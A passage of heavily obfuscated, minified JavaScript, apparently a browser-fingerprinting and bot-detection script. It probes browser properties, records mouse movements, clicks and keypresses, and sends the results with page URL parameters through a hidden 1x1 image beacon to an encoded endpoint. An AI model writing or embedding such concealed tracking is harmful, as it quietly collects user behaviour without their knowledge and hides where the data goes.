I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use 